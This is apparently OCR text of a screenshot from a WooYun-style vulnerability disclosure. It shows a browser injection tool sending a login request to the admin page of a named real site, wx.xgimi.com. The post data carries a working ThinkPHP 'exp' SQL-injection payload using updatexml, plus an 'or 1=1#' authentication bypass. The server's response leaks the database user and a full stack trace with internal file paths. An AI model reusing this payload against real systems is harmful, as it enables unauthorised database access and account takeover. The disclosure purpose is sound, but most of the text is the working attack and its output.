 wx.xgimi.com/admin.php?s=/Public/login.html
ABP
惠
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://wx.xgimi.com/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username[0]=exp&username[1]=%3d-1 or updatexml(0,concat(0xa,user()),0)&password='or 1=1%23&verify=JZUTG
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' xgimiforum@localhost'
错误位置
FILE: /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 162
TRACE
#0 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Db/Driver.class.php(162): PDOStatement->execute()
#1 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Db/Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Model.class.php(761): Think\Db\Driver->select(Array)
#3 /home/wwwroot/wx.xgimi.com/Application/User/Model/UcenterMemberModel.class.php(148): Think\Model->find()
#4 /home/wwwroot/wx.xgimi.com/Application/User/Api/UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, ''or 1=1#', 1)
#5 /home/wwwroot/wx.xgimi.com/Application/Admin/Controller/PublicController.class.php(32): User\Api\UserApi->login(Array, ''or 1=1#')
#6 [internal function]: Admin\Controller\PublicController->login(Array, ''or 1=1#', 'JZUTG')
#7 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/App.class.php(154): ReflectionMethod->invokeArgs(Object(Admin\Controller\PublicController), Array)
#8 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/App.class.php(194): Think\App::exec()
#9 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Think.class.php(120): Think\App::run()
#10 /home/wwwroot/wx.xgimi.com/ThinkPHP/ThinkPHP.php(97): Think\Think::start()
#11 /home/wwwroot/wx.xgimi.com/admin.php(40): require('/home/wwwroot/w...')
#12 {main}
www.wooyun.org